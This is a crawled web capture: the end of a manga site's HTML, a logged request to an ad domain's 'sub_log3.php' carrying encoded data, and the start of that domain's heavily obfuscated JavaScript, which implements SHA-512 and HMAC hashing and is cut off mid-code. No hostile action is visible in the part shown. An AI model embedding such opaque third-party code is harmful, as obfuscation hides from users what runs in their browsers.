                        <div class="sus-download-app-intro">Read 100k+ manga online</div>
                    </td>
                </tr>
            </table>
        </div>
        <div class="sus-download-app-btn mangadog">Télécharger</div>
    </div>
</a>
<script data-cfasync="false" src="https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0"></script>
<!--返回顶部按钮-->
<div class="backtop-trigger"><span class="ifont-top"></span></div>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S4HLFVGBS1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-S4HLFVGBS1');
</script><script type="text/javascript" src="/files/js/jquery.form.min.js?v=178"></script>
<script type="text/javascript" src="/files/dist/js/module/book.js?v=178"></script>
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5ab0358688504b7c9d3ba2c74b14349d","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adflycode.com/sub_log3.php?data=XmD5fTvNybd82d6a56e7cd62844825b1b3119e3b4gExj3ynTSnUU9D2%2B9KB4mlaeydy%2FvdesKCvW9kdtW0nWGBf8f1QxC%2FVKJUPQFLjSJOhV%2B0QUBEVlv9I9%2BV4fP7qIySkkTaVtWI%3D
body_size: -147
content:
697145b3bf0f5

--- FILE ---
content_type: application/javascript
request_url: https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0
body_size: 92845
content:
(function(_0x3cddf4,_0x9895af){var _0x532424=_0x5f05,_0x1df756=_0x3cddf4();while(!![]){try{var _0x319645=parseInt(_0x532424(0x1ca))/0x1*(-parseInt(_0x532424(0x19a))/0x2)+parseInt(_0x532424(0x1e0))/0x3*(-parseInt(_0x532424(0x18c))/0x4)+parseInt(_0x532424(0x1db))/0x5+parseInt(_0x532424(0x1dc))/0x6*(-parseInt(_0x532424(0x1a3))/0x7)+-parseInt(_0x532424(0x199))/0x8*(-parseInt(_0x532424(0x1b9))/0x9)+parseInt(_0x532424(0x1c4))/0xa+parseInt(_0x532424(0x18e))/0xb*(parseInt(_0x532424(0x191))/0xc);if(_0x319645===_0x9895af)break;else _0x1df756['push'](_0x1df756['shift']());}catch(_0x3dad7d){_0x1df756['push'](_0x1df756['shift']());}}}(_0x3f11,0x5db69));const mycr=(function(){var _0x2c82b5=_0x5f05,_0x395a2d=_0x2c82b5(0x1c8),_0x34c9ee=Object['create']||(function(){function _0xed4045(){};return function(_0xd5f3b1){var _0x21a12e=_0x5f05,_0x3e89b1;return _0xed4045[_0x21a12e(0x1bf)]=_0xd5f3b1,_0x3e89b1=new _0xed4045(),_0xed4045[_0x21a12e(0x1bf)]=null,_0x3e89b1;};}()),_0x3ab376=(function(){return{'extend':function(_0x4179bd){var _0x44593e=_0x5f05,_0x5e4006=_0x34c9ee(this);return _0x4179bd&&_0x5e4006[_0x44593e(0x1e2)](_0x4179bd),(!_0x5e4006['hasOwnProperty'](_0x44593e(0x1a7))||this[_0x44593e(0x1a7)]===_0x5e4006['init'])&&(_0x5e4006[_0x44593e(0x1a7)]=function(){var _0x2a1b58=_0x44593e;_0x5e4006[_0x2a1b58(0x1ac)][_0x2a1b58(0x1a7)]['apply'](this,arguments);}),_0x5e4006[_0x44593e(0x1a7)][_0x44593e(0x1bf)]=_0x5e4006,_0x5e4006[_0x44593e(0x1ac)]=this,_0x5e4006;},'create':function(){var _0x1f6b25=_0x5f05,_0x533a53=this[_0x1f6b25(0x1c7)]();return _0x533a53[_0x1f6b25(0x1a7)]['apply'](_0x533a53,arguments),_0x533a53;},'init':function(){},'mixIn':function(_0x5cfafa){var _0x1706c4=_0x5f05;for(var _0x4a4cc4 in _0x5cfafa){_0x5cfafa[_0x1706c4(0x197)](_0x4a4cc4)&&(this[_0x4a4cc4]=_0x5cfafa[_0x4a4cc4]);}_0x5cfafa[_0x1706c4(0x197)](_0x1706c4(0x1cb))&&(this[_0x1706c4(0x1cb)]=_0x5cfafa[_0x1706c4(0x1cb)]);},'clone':function(){var _0x390d28=_0x5f05;return this[_0x390d28(0x1a7)]['prototype']['extend'](this);}};}()),_0x177a6a=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x11b880,_0x151abb){var _0x15b83e=_0x2c82b5;_0x11b880=this['words']=_0x11b880||[],_0x151abb!=undefined?this[_0x15b83e(0x1d6)]=_0x151abb:this[_0x15b83e(0x1d6)]=_0x11b880['length']*0x4;},'toString':function(_0x44eef5){return _0x532a26(this);},'concat':function(_0x182665){var _0x2c703b=_0x2c82b5,_0x38b412=this[_0x2c703b(0x18f)],_0x502194=_0x182665['words'],_0x1d358b=this[_0x2c703b(0x1d6)],_0x1cbcb=_0x182665[_0x2c703b(0x1d6)];this[_0x2c703b(0x1b2)]();if(_0x1d358b%0x4)for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0++){var _0x5680eb=_0x502194[_0x49dce0>>>0x2]>>>0x18-_0x49dce0%0x4*0x8&0xff;_0x38b412[_0x1d358b+_0x49dce0>>>0x2]|=_0x5680eb<<0x18-(_0x1d358b+_0x49dce0)%0x4*0x8;}else for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0+=0x4){_0x38b412[_0x1d358b+_0x49dce0>>>0x2]=_0x502194[_0x49dce0>>>0x2];}return this[_0x2c703b(0x1d6)]+=_0x1cbcb,this;},'clamp':function(){var _0x238745=_0x2c82b5,_0x391cc3=this['words'],_0x2fc14f=this[_0x238745(0x1d6)];_0x391cc3[_0x2fc14f>>>0x2]&=0xffffffff<<0x20-_0x2fc14f%0x4*0x8,_0x391cc3[_0x238745(0x19e)]=Math[_0x238745(0x1af)](_0x2fc14f/0x4);},'clone':function(){var _0xc232cf=_0x2c82b5,_0x6dcec6=_0x3ab376[_0xc232cf(0x195)][_0xc232cf(0x186)](this);return _0x6dcec6['words']=this[_0xc232cf(0x18f)][_0xc232cf(0x1a6)](0x0),_0x6dcec6;},'random':function(_0x1090aa){var _0x595303=[],_0x58111f=function(_0x1fc8ee){var _0x1fc8ee=_0x1fc8ee,_0x57119d=0x3ade68b1,_0x34dd27=0xffffffff;return function(){_0x57119d=0x9069*(_0x57119d&0xffff)+(_0x57119d>>0x10)&_0x34dd27,_0x1fc8ee=0x4650*(_0x1fc8ee&0xffff)+(_0x1fc8ee>>0x10)&_0x34dd27;var _0x3e0ada=(_0x57119d<<0x10)+_0x1fc8ee&_0x34dd27;return _0x3e0ada/=0x100000000,_0x3e0ada+=0.5,_0x3e0ada*(Math['random']()>0.5?0x1:-0x1);};};for(var _0x3a5268=0x0,_0x33450f;_0x3a5268<_0x1090aa;_0x3a5268+=0x4){var _0x31a574=_0x58111f((_0x33450f||Math['random']())*0x100000000);_0x33450f=_0x31a574()*0x3ade67b7,_0x595303['push'](_0x31a574()*0x100000000|0x0);}return new _0x177a6a['init'](_0x595303,_0x1090aa);}}),_0x345167=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0xadf28,_0x400dbf){var _0x100870=_0x2c82b5;this[_0x100870(0x1b6)]=_0xadf28,this[_0x100870(0x1b5)]=_0x400dbf;}}),_0x4bec15=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x42e457,_0x5a1184){var _0x45f943=_0x2c82b5;_0x42e457=this[_0x45f943(0x18f)]=_0x42e457||[],_0x5a1184!=undefined?this[_0x45f943(0x1d6)]=_0x5a1184:this[_0x45f943(0x1d6)]=_0x42e457[_0x45f943(0x19e)]*0x8;},'toX32':function(){var _0x4bb443=_0x2c82b5,_0x2bae8b=this[_0x4bb443(0x18f)],_0x500075=_0x2bae8b['length'],_0x5b83ca=[];for(var _0x1e8fae=0x0;_0x1e8fae<_0x500075;_0x1e8fae++){var _0xc715d4=_0x2bae8b[_0x1e8fae];_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b6)]),_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b5)]);}return _0x177a6a[_0x4bb443(0x1cc)](_0x5b83ca,this[_0x4bb443(0x1d6)]);},'clone':function(){var _0x5cabf=_0x2c82b5,_0x3d6c19=_0x3ab376[_0x5cabf(0x195)][_0x5cabf(0x186)](this),_0x11d8fb=_0x3d6c19[_0x5cabf(0x18f)]=this[_0x5cabf(0x18f)][_0x5cabf(0x1a6)](0x0),_0x5efe58=_0x11d8fb['length'];for(var _0x273623=0x0;_0x273623<_0x5efe58;_0x273623++){_0x11d8fb[_0x273623]=_0x11d8fb[_0x273623]['clone']();}return _0x3d6c19;}}),_0xedfc03=_0x3ab376[_0x2c82b5(0x1c7)]({'reset':function(){var _0x5c7212=_0x2c82b5;this['_data']=new _0x177a6a[(_0x5c7212(0x1a7))](),this[_0x5c7212(0x1c5)]=0x0;},'_append':function(_0x23927c){var _0x2ac417=_0x2c82b5;typeof _0x23927c==_0x2ac417(0x1a1)&&(_0x23927c=Utf8[_0x2ac417(0x18b)](_0x23927c)),this[_0x2ac417(0x1c3)][_0x2ac417(0x1c2)](_0x23927c),this['_nDataBytes']+=_0x23927c[_0x2ac417(0x1d6)];},'_process':function(_0x37bd14){var _0x5a506c=_0x2c82b5,_0x31682b=this[_0x5a506c(0x1c3)],_0x361fc0=_0x31682b['words'],_0x338eb0=_0x31682b['sigBytes'],_0x3e76f8=this['blockSize'],_0x4ff3ec=_0x3e76f8*0x4,_0x2e4dd6=_0x338eb0/_0x4ff3ec;_0x37bd14?_0x2e4dd6=Math['ceil'](_0x2e4dd6):_0x2e4dd6=Math[_0x5a506c(0x1e1)]((_0x2e4dd6|0x0)-this[_0x5a506c(0x1ae)],0x0);var _0x3caa4a=_0x2e4dd6*_0x3e76f8,_0x3e690d=Math[_0x5a506c(0x1e3)](_0x3caa4a*0x4,_0x338eb0);if(_0x3caa4a){for(var _0xf79992=0x0;_0xf79992<_0x3caa4a;_0xf79992+=_0x3e76f8){this['_doProcessBlock'](_0x361fc0,_0xf79992);}var _0x3d0647=_0x361fc0[_0x5a506c(0x1c9)](0x0,_0x3caa4a);_0x31682b['sigBytes']-=_0x3e690d;}return new _0x177a6a[(_0x5a506c(0x1a7))](_0x3d0647,_0x3e690d);},'clone':function(){var _0x47e513=_0x2c82b5,_0x13fac9=_0x3ab376['clone'][_0x47e513(0x186)](this);return _0x13fac9[_0x47e513(0x1c3)]=this[_0x47e513(0x1c3)][_0x47e513(0x195)](),_0x13fac9;},'_minBufferSize':0x0}),_0x48c0ed=_0xedfc03[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'init':function(_0x234edb){var _0x3873c6=_0x2c82b5;this[_0x3873c6(0x1d9)]=this['cfg'][_0x3873c6(0x1c7)](_0x234edb),this['reset']();},'reset':function(){var _0x369a60=_0x2c82b5;_0xedfc03[_0x369a60(0x1b8)][_0x369a60(0x186)](this),this[_0x369a60(0x1de)]();},'update':function(_0x34619a){var _0x1e166e=_0x2c82b5;return this[_0x1e166e(0x1ab)](_0x34619a),this[_0x1e166e(0x1bc)](),this;},'finalize':function(_0x4b698b){var _0x3c5846=_0x2c82b5;_0x4b698b&&this[_0x3c5846(0x1ab)](_0x4b698b);var _0x1e4d21=this[_0x3c5846(0x1c6)]();return _0x1e4d21;},'blockSize':0x200/0x20,'_createHelper':function(_0x2d2e31){return function(_0x4186da,_0x4b80bc){var _0x4c732a=_0x5f05;return new _0x2d2e31[(_0x4c732a(0x1a7))](_0x4b80bc)[_0x4c732a(0x198)](_0x4186da);};},'_createHmacHelper':function(_0x3738a7){return function(_0x625a9f,_0x422911){var _0x22c408=_0x5f05;return new C_algo[(_0x22c408(0x1be))][(_0x22c408(0x1a7))](_0x3738a7,_0x422911)[_0x22c408(0x198)](_0x625a9f);};}});function _0x268a87(){var _0x1a86ed=_0x2c82b5;return _0x345167['create'][_0x1a86ed(0x1d4)](_0x345167,arguments);};var _0x4a129b=[_0x268a87(0x428a2f98,0xd728ae22),_0x268a87(0x71374491,0x23ef65cd),_0x268a87(0xb5c0fbcf,0xec4d3b2f),_0x268a87(0xe9b5dba5,0x8189dbbc),_0x268a87(0x3956c25b,0xf348b538),_0x268a87(0x59f111f1,0xb605d019),_0x268a87(0x923f82a4,0xaf194f9b),_0x268a87(0xab1c5ed5,0xda6d8118),_0x268a87(0xd807aa98,0xa3030242),_0x268a87(0x12835b01,0x45706fbe),_0x268a87(0x243185be,0x4ee4b28c),_0x268a87(0x550c7dc3,0xd5ffb4e2),_0x268a87(0x72be5d74,0xf27b896f),_0x268a87(0x80deb1fe,0x3b1696b1),_0x268a87(0x9bdc06a7,0x25c71235),_0x268a87(0xc19bf174,0xcf692694),_0x268a87(0xe49b69c1,0x9ef14ad2),_0x268a87(0xefbe4786,0x384f25e3),_0x268a87(0xfc19dc6,0x8b8cd5b5),_0x268a87(0x240ca1cc,0x77ac9c65),_0x268a87(0x2de92c6f,0x592b0275),_0x268a87(0x4a7484aa,0x6ea6e483),_0x268a87(0x5cb0a9dc,0xbd41fbd4),_0x268a87(0x76f988da,0x831153b5),_0x268a87(0x983e5152,0xee66dfab),_0x268a87(0xa831c66d,0x2db43210),_0x268a87(0xb00327c8,0x98fb213f),_0x268a87(0xbf597fc7,0xbeef0ee4),_0x268a87(0xc6e00bf3,0x3da88fc2),_0x268a87(0xd5a79147,0x930aa725),_0x268a87(0x6ca6351,0xe003826f),_0x268a87(0x14292967,0xa0e6e70),_0x268a87(0x27b70a85,0x46d22ffc),_0x268a87(0x2e1b2138,0x5c26c926),_0x268a87(0x4d2c6dfc,0x5ac42aed),_0x268a87(0x53380d13,0x9d95b3df),_0x268a87(0x650a7354,0x8baf63de),_0x268a87(0x766a0abb,0x3c77b2a8),_0x268a87(0x81c2c92e,0x47edaee6),_0x268a87(0x92722c85,0x1482353b),_0x268a87(0xa2bfe8a1,0x4cf10364),_0x268a87(0xa81a664b,0xbc423001),_0x268a87(0xc24b8b70,0xd0f89791),_0x268a87(0xc76c51a3,0x654be30),_0x268a87(0xd192e819,0xd6ef5218),_0x268a87(0xd6990624,0x5565a910),_0x268a87(0xf40e3585,0x5771202a),_0x268a87(0x106aa070,0x32bbd1b8),_0x268a87(0x19a4c116,0xb8d2d0c8),_0x268a87(0x1e376c08,0x5141ab53),_0x268a87(0x2748774c,0xdf8eeb99),_0x268a87(0x34b0bcb5,0xe19b48a8),_0x268a87(0x391c0cb3,0xc5c95a63),_0x268a87(0x4ed8aa4a,0xe3418acb),_0x268a87(0x5b9cca4f,0x7763e373),_0x268a87(0x682e6ff3,0xd6b2b8a3),_0x268a87(0x748f82ee,0x5defb2fc),_0x268a87(0x78a5636f,0x43172f60),_0x268a87(0x84c87814,0xa1f0ab72),_0x268a87(0x8cc70208,0x1a6439ec),_0x268a87(0x90befffa,0x23631e28),_0x268a87(0xa4506ceb,0xde82bde9),_0x268a87(0xbef9a3f7,0xb2c67915),_0x268a87(0xc67178f2,0xe372532b),_0x268a87(0xca273ece,0xea26619c),_0x268a87(0xd186b8c7,0x21c0c207),_0x268a87(0xeada7dd6,0xcde0eb1e),_0x268a87(0xf57d4f7f,0xee6ed178),_0x268a87(0x6f067aa,0x72176fba),_0x268a87(0xa637dc5,0xa2c898a6),_0x268a87(0x113f9804,0xbef90dae),_0x268a87(0x1b710b35,0x131c471b),_0x268a87(0x28db77f5,0x23047d84),_0x268a87(0x32caab7b,0x40c72493),_0x268a87(0x3c9ebe0a,0x15c9bebc),_0x268a87(0x431d67c4,0x9c100d4c),_0x268a87(0x4cc5d4be,0xcb3e42b6),_0x268a87(0x597f299c,0xfc657e2a),_0x268a87(0x5fcb6fab,0x3ad6faec),_0x268a87(0x6c44198c,0x4a475817)],_0x5ce7cc=[];(function(){for(var _0x363f56=0x0;_0x363f56<0x50;_0x363f56++){_0x5ce7cc[_0x363f56]=_0x268a87();}}());var _0x4eef4c=_0x48c0ed[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x1b34b2=_0x2c82b5;this[_0x1b34b2(0x1ce)]=new _0x4bec15[(_0x1b34b2(0x1a7))]([new _0x345167[(_0x1b34b2(0x1a7))](0x6a09e667,0xf3bcc908),new _0x345167['init'](0xbb67ae85,0x84caa73b),new _0x345167['init'](0x3c6ef372,0xfe94f82b),new _0x345167[(_0x1b34b2(0x1a7))](0xa54ff53a,0x5f1d36f1),new _0x345167[(_0x1b34b2(0x1a7))](0x510e527f,0xade682d1),new _0x345167['init'](0x9b05688c,0x2b3e6c1f),new _0x345167[(_0x1b34b2(0x1a7))](0x1f83d9ab,0xfb41bd6b),new _0x345167[(_0x1b34b2(0x1a7))](0x5be0cd19,0x137e2179)]);},'_doProcessBlock':function(_0x234e15,_0xdccf7){var _0x47946e=_0x2c82b5,_0x1fd5b1=this[_0x47946e(0x1ce)][_0x47946e(0x18f)],_0x3de2a0=_0x1fd5b1[0x0],_0x59159c=_0x1fd5b1[0x1],_0x479305=_0x1fd5b1[0x2],_0x34edbe=_0x1fd5b1[0x3],_0x39052f=_0x1fd5b1[0x4],_0x3aa424=_0x1fd5b1[0x5],_0x49d63d=_0x1fd5b1[0x6],_0x106966=_0x1fd5b1[0x7],_0x1dd5da=_0x3de2a0[_0x47946e(0x1b6)],_0x266b81=_0x3de2a0['low'],_0x4d663c=_0x59159c[_0x47946e(0x1b6)],_0x4bb007=_0x59159c['low'],_0x525041=_0x479305[_0x47946e(0x1b6)],_0xa82d66=_0x479305[_0x47946e(0x1b5)],_0x40aec3=_0x34edbe[_0x47946e(0x1b6)],_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)],_0x7eb2b8=_0x39052f[_0x47946e(0x1b6)],_0x308d9e=_0x39052f[_0x47946e(0x1b5)],_0x4f8a26=_0x3aa424[_0x47946e(0x1b6)],_0x1000ee=_0x3aa424['low'],_0x3cf7af=_0x49d63d[_0x47946e(0x1b6)],_0x55fb26=_0x49d63d['low'],_0x2e315b=_0x106966['high'],_0xc8cd91=_0x106966[_0x47946e(0x1b5)],_0x1b1f74=_0x1dd5da,_0x479cb2=_0x266b81,_0x173d99=_0x4d663c,_0x4accd7=_0x4bb007,_0xe08eaa=_0x525041,_0x301e11=_0xa82d66,_0x5901d2=_0x40aec3,_0x24e0fc=_0x4ffeae,_0x4b0e86=_0x7eb2b8,_0x292751=_0x308d9e,_0x6ac5a2=_0x4f8a26,_0x432f57=_0x1000ee,_0x47f278=_0x3cf7af,_0x1b239=_0x55fb26,_0x32a6d2=_0x2e315b,_0x425fb1=_0xc8cd91;for(var _0x1f31b2=0x0;_0x1f31b2<0x50;_0x1f31b2++){var _0x95bb67=_0x5ce7cc[_0x1f31b2];if(_0x1f31b2<0x10)var _0x26ddf5=_0x95bb67['high']=_0x234e15[_0xdccf7+_0x1f31b2*0x2]|0x0,_0x20c5a0=_0x95bb67[_0x47946e(0x1b5)]=_0x234e15[_0xdccf7+_0x1f31b2*0x2+0x1]|0x0;else{var _0x3fa96c=_0x5ce7cc[_0x1f31b2-0xf],_0x208218=_0x3fa96c['high'],_0x12143c=_0x3fa96c[_0x47946e(0x1b5)],_0x457f94=(_0x208218>>>0x1|_0x12143c<<0x1f)^(_0x208218>>>0x8|_0x12143c<<0x18)^_0x208218>>>0x7,_0x5f0ce9=(_0x12143c>>>0x1|_0x208218<<0x1f)^(_0x12143c>>>0x8|_0x208218<<0x18)^(_0x12143c>>>0x7|_0x208218<<0x19),_0x32f170=_0x5ce7cc[_0x1f31b2-0x2],_0x12fa86=_0x32f170['high'],_0x50ee45=_0x32f170[_0x47946e(0x1b5)],_0x4fb394=(_0x12fa86>>>0x13|_0x50ee45<<0xd)^(_0x12fa86<<0x3|_0x50ee45>>>0x1d)^_0x12fa86>>>0x6,_0x2f90ba=(_0x50ee45>>>0x13|_0x12fa86<<0xd)^(_0x50ee45<<0x3|_0x12fa86>>>0x1d)^(_0x50ee45>>>0x6|_0x12fa86<<0x1a),_0x406766=_0x5ce7cc[_0x1f31b2-0x7],_0xefe03a=_0x406766['high'],_0x78d5c0=_0x406766[_0x47946e(0x1b5)],_0x144a9f=_0x5ce7cc[_0x1f31b2-0x10],_0x3c3d0a=_0x144a9f[_0x47946e(0x1b6)],_0x327a85=_0x144a9f['low'],_0x20c5a0=_0x5f0ce9+_0x78d5c0,_0x26ddf5=_0x457f94+_0xefe03a+(_0x20c5a0>>>0x0<_0x5f0ce9>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x2f90ba,_0x26ddf5=_0x26ddf5+_0x4fb394+(_0x20c5a0>>>0x0<_0x2f90ba>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x327a85,_0x26ddf5=_0x26ddf5+_0x3c3d0a+(_0x20c5a0>>>0x0<_0x327a85>>>0x0?0x1:0x0);_0x95bb67[_0x47946e(0x1b6)]=_0x26ddf5,_0x95bb67[_0x47946e(0x1b5)]=_0x20c5a0;}var _0xa09e70=_0x4b0e86&_0x6ac5a2^~_0x4b0e86&_0x47f278,_0x4d8f9e=_0x292751&_0x432f57^~_0x292751&_0x1b239,_0x5be4f1=_0x1b1f74&_0x173d99^_0x1b1f74&_0xe08eaa^_0x173d99&_0xe08eaa,_0x3ea95e=_0x479cb2&_0x4accd7^_0x479cb2&_0x301e11^_0x4accd7&_0x301e11,_0x33c73e=(_0x1b1f74>>>0x1c|_0x479cb2<<0x4)^(_0x1b1f74<<0x1e|_0x479cb2>>>0x2)^(_0x1b1f74<<0x19|_0x479cb2>>>0x7),_0x4843f5=(_0x479cb2>>>0x1c|_0x1b1f74<<0x4)^(_0x479cb2<<0x1e|_0x1b1f74>>>0x2)^(_0x479cb2<<0x19|_0x1b1f74>>>0x7),_0x4f807c=(_0x4b0e86>>>0xe|_0x292751<<0x12)^(_0x4b0e86>>>0x12|_0x292751<<0xe)^(_0x4b0e86<<0x17|_0x292751>>>0x9),_0x40eacc=(_0x292751>>>0xe|_0x4b0e86<<0x12)^(_0x292751>>>0x12|_0x4b0e86<<0xe)^(_0x292751<<0x17|_0x4b0e86>>>0x9),_0x1feed7=_0x4a129b[_0x1f31b2],_0x3a152e=_0x1feed7[_0x47946e(0x1b6)],_0x3ab3b0=_0x1feed7['low'],_0x5dfe64=_0x425fb1+_0x40eacc,_0x353765=_0x32a6d2+_0x4f807c+(_0x5dfe64>>>0x0<_0x425fb1>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x4d8f9e,_0x353765=_0x353765+_0xa09e70+(_0x5dfe64>>>0x0<_0x4d8f9e>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x3ab3b0,_0x353765=_0x353765+_0x3a152e+(_0x5dfe64>>>0x0<_0x3ab3b0>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x20c5a0,_0x353765=_0x353765+_0x26ddf5+(_0x5dfe64>>>0x0<_0x20c5a0>>>0x0?0x1:0x0),_0x48e650=_0x4843f5+_0x3ea95e,_0x418083=_0x33c73e+_0x5be4f1+(_0x48e650>>>0x0<_0x4843f5>>>0x0?0x1:0x0);_0x32a6d2=_0x47f278,_0x425fb1=_0x1b239,_0x47f278=_0x6ac5a2,_0x1b239=_0x432f57,_0x6ac5a2=_0x4b0e86,_0x432f57=_0x292751,_0x292751=_0x24e0fc+_0x5dfe64|0x0,_0x4b0e86=_0x5901d2+_0x353765+(_0x292751>>>0x0<_0x24e0fc>>>0x0?0x1:0x0)|0x0,_0x5901d2=_0xe08eaa,_0x24e0fc=_0x301e11,_0xe08eaa=_0x173d99,_0x301e11=_0x4accd7,_0x173d99=_0x1b1f74,_0x4accd7=_0x479cb2,_0x479cb2=_0x5dfe64+_0x48e650|0x0,_0x1b1f74=_0x353765+_0x418083+(_0x479cb2>>>0x0<_0x5dfe64>>>0x0?0x1:0x0)|0x0;}_0x266b81=_0x3de2a0[_0x47946e(0x1b5)]=_0x266b81+_0x479cb2,_0x3de2a0[_0x47946e(0x1b6)]=_0x1dd5da+_0x1b1f74+(_0x266b81>>>0x0<_0x479cb2>>>0x0?0x1:0x0),_0x4bb007=_0x59159c['low']=_0x4bb007+_0x4accd7,_0x59159c['high']=_0x4d663c+_0x173d99+(_0x4bb007>>>0x0<_0x4accd7>>>0x0?0x1:0x0),_0xa82d66=_0x479305[_0x47946e(0x1b5)]=_0xa82d66+_0x301e11,_0x479305['high']=_0x525041+_0xe08eaa+(_0xa82d66>>>0x0<_0x301e11>>>0x0?0x1:0x0),_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)]=_0x4ffeae+_0x24e0fc,_0x34edbe[_0x47946e(0x1b6)]=_0x40aec3+_0x5901d2+(_0x4ffeae>>>0x0<_0x24e0fc>>>0x0?0x1:0x0),_0x308d9e=_0x39052f['low']=_0x308d9e+_0x292751,_0x39052f[_0x47946e(0x1b6)]=_0x7eb2b8+_0x4b0e86+(_0x308d9e>>>0x0<_0x292751>>>0x0?0x1:0x0),_0x1000ee=_0x3aa424['low']=_0x1000ee+_0x432f57,_0x3aa424[_0x47946e(0x1b6)]=_0x4f8a26+_0x6ac5a2+(_0x1000ee>>>0x0<_0x432f57>>>0x0?0x1:0x0),_0x55fb26=_0x49d63d['low']=_0x55fb26+_0x1b239,_0x49d63d['high']=_0x3cf7af+_0x47f278+(_0x55fb26>>>0x0<_0x1b239>>>0x0?0x1:0x0),_0xc8cd91=_0x106966['low']=_0xc8cd91+_0x425fb1,_0x106966[_0x47946e(0x1b6)]=_0x2e315b+_0x32a6d2+(_0xc8cd91>>>0x0<_0x425fb1>>>0x0?0x1:0x0);},'_doFinalize':function(){var _0x4987c2=_0x2c82b5,_0x5d4aa7=this[_0x4987c2(0x1c3)],_0x2ec961=_0x5d4aa7['words'],_0x276e14=this[_0x4987c2(0x1c5)]*0x8,_0x1f9e28=_0x5d4aa7[_0x4987c2(0x1d6)]*0x8;_0x2ec961[_0x1f9e28>>>0x5]|=0x80<<0x18-_0x1f9e28%0x20,_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1e]=Math['floor'](_0x276e14/0x100000000),_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1f]=_0x276e14,_0x5d4aa7[_0x4987c2(0x1d6)]=_0x2ec961[_0x4987c2(0x19e)]*0x4,this[_0x4987c2(0x1bc)]();var _0x566e62=this['_hash'][_0x4987c2(0x1cd)]();return _0x566e62;},'clone':function(){var _0x393fde=_0x2c82b5,_0x47e264=_0x48c0ed[_0x393fde(0x195)][_0x393fde(0x186)](this);return _0x47e264[_0x393fde(0x1ce)]=this['_hash'][_0x393fde(0x195)](),_0x47e264;},'blockSize':0x400/0x20}),_0x3ab640=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x4e6a61,_0x4024f9){var _0x339f46=_0x2c82b5;_0x4e6a61=this[_0x339f46(0x1d8)]=new _0x4e6a61[(_0x339f46(0x1a7))]();typeof _0x4024f9==_0x339f46(0x1a1)&&(_0x4024f9=_0x38f2ce(_0x4024f9));var _0x5517a6=_0x4e6a61['blockSize'],_0x154a80=_0x5517a6*0x4;_0x4024f9['sigBytes']>_0x154a80&&(_0x4024f9=_0x4e6a61[_0x339f46(0x198)](_0x4024f9));_0x4024f9['clamp']();var _0x3ce4b3=this['_oKey']=_0x4024f9['clone'](),_0x50b840=this['_iKey']=_0x4024f9[_0x339f46(0x195)](),_0x5c0883=_0x3ce4b3['words'],_0x495b1b=_0x50b840[_0x339f46(0x18f)];for(var _0x1137ce=0x0;_0x1137ce<_0x5517a6;_0x1137ce++){_0x5c0883[_0x1137ce]^=0x5c5c5c5c,_0x495b1b[_0x1137ce]^=0x36363636;}_0x3ce4b3[_0x339f46(0x1d6)]=_0x50b840[_0x339f46(0x1d6)]=_0x154a80,this[_0x339f46(0x1b8)]();},'reset':function(){var _0x2d98f6=_0x2c82b5,_0x1cbad3=this[_0x2d98f6(0x1d8)];_0x1cbad3[_0x2d98f6(0x1b8)](),_0x1cbad3['update'](this[_0x2d98f6(0x1a9)]);},'update':function(_0x29d541){var _0x4564ed=_0x2c82b5;return this[_0x4564ed(0x1d8)][_0x4564ed(0x1c1)](_0x29d541),this;},'finalize':function(_0x313510){var _0x396f61=_0x2c82b5,_0x2e50e5=this[_0x396f61(0x1d8)],_0x54e8f8=_0x2e50e5[_0x396f61(0x198)](_0x313510);_0x2e50e5[_0x396f61(0x1b8)]();var _0x501447=_0x2e50e5[_0x396f61(0x198)](this['_oKey'][_0x396f61(0x195)]()[_0x396f61(0x1c2)](_0x54e8f8));return _0x501447;}}),_0x4e292f=_0x3ab376['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'keySize':0x80/0x20,'hasher':_0x4eef4c,'iterations':0x1}),'init':function(_0x43a865){var _0x4f906a=_0x2c82b5;this[_0x4f906a(0x1d9)]=this[_0x4f906a(0x1d9)][_0x4f906a(0x1c7)](_0x43a865);},'compute':function(_0x314293,_0x15f51f){var 